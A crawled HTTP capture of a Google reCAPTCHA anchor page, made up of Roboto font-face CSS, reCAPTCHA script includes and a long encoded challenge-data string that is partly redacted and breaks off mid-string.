

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2n3anlj89i7h
body_size: 49294
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CUpWeo2zCOCwpt7PaWYaoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CUpWeo2zCOCwpt7PaWYaoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CUpWeo2zCOCwpt7PaWYaoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKuGnPDpSnCnzTDuyZhwq14wrxowqDDmAAjwrjCsV57w6vDtRvCp1fClCnDkMKCw4wMw5zDssKHMyjCvnrDkiNaAkfDtsOBwrjCscOEB8KNw48pwobDiTMDw4HCtEp3fMKGw6XChsK6FMKrwowuwozDssOLWMKVwpbCoi/[base64]/DiSXCnmc+w6E2SFfCgzN6Y8ODw4hcw6jDo8KObjAMGMOEOsO8worDkMKyw6PCscO4DQrDgMOBecKJw7TDvjLCnMKxD3JEwp8cworDncK8w68KN8KsZ2/DoMKlw4TCo2HDnMOCSMOlwrBREDEyAQt2KzJnwoLDiMK8YkR2w7HDuiAewpRNSMKxw4jCvsKqw5XCvH8MYioDZC9fLVBIw67DphoUCcK7w58Vw7rDrC1gWcOZGcKLU8KQwr/CkMOXf2FEXg/Ds3klCMODG3PCoTAHwrjDlsObVMK2w4bDhXXCtMKKwpNSwqJsW8KSw7TDq8OFw7Bcw7fDl8KBwq3DvhnCpDbCk2/Cn8KZw63DhwfCh8O8wr/DjsKaHn4Gw6RBw75fYcORQxLDhcKCajXDpsOSE3DClyDDjMKvCMOrZkQHwqjCtFo6w7wqwqEQwofCpjLDlMKNBMK/w4koSiIfIcOlW8KlK3rCtHBuw60EbEZHw6zCucKISkDCrlTCqcKAD0XDkMOtZjZGA8KSw6jCgiRTw6jDusKbw47ChUE1W8OWYQ0TeQMZw7ITbUZTfsKsw59GHlx+XHjDm8K9w7/CpcKMw7t0Tiw+woDCsjTChhXDo8O/wrw3G8OrAXp6w5NAMMKqwrw+FsOaw4M+wr3Dh2jCgsOWKMOMT8KXI8KmYcKTYsOGwqw+OTbDk3rDoSwSwpZLwqYnLW0qDMKLD8O1CcOAU8OydsOGwqHCpU/Ct8KfwpkMXMODDsKLwpAGAMKLSsO+wrPDqRMzwrUAQR3Dp8KQacOpKMO9wqB7w5XCt8O1Mxhed8KlB8ObdsKpFhB0OMKbw7bCjyjDmsO8wrtMK8KhNWMOdMOGwrLCpsO2QsOGw7EBB8Oww5wccEfDm1LDmsOZwoJxTMKQw4MrHz5PwroxK8OeBcOmw5E7fcK4EDQRwp/CgMK8wqR6w4bDkcKqCHTCl3DCuWMDO8KGw5kHwrXCv18EVmo8NXoswr4GOE1pC8OhN2cMDHHCgsKJMcKCwpLDvcKFw6HDuDgPCsKgwp3DmTlqF8KNw7Z0LF7DlS5rYmgaw5XCi8OZwqHDpUDDjz1NGsKQdEMZwr3DtVdTw7XDjCfCmEdYwqbDvwY7ORbDg3tmwrnDgk/CqsKlw4IxSMK8wpNsHQnDnyHDrRxRBsKJw5UNQ8OsHDg+ChxAEy7CjmRsK8O1DsOEwpchA0UpwosbwqLCtWNqFcO4QMKGYgjDmxl4SsOpw6PCssOYHsO+w7haw4jDjA0aC2UpQ8OtBQTCgcOYw78tAsOTwqYfIX4Yw7DDncOqwoPDrMKmJsO/w7YfZ8KwwpTDnDrCisKoKMKzw5MGw7bDjh0LTBfCg8KDHG0wKcO4NA16ADzDiy/[base64]/Dp1zDlWXCgMK8EsKUVjnCqMKaIVXClsKaDMO7w4QUw5FGW0M1w6oGOS7CvMKQw7/Di2Ztwq1zR8KUEMOwOcKywoA9MH5Lw7vDtcKKC8KWw6/Cj8OyRXV8SsKiw53DlcK1w5/ClMKCEW7CtMO7w5rChXbDkSzDqyAdfAPDisOiwp8vOMKXw4QEPcO1TMOkw70ZZUnCvyjCv23Do2bDncOzFSnDtyAXw53DhRjC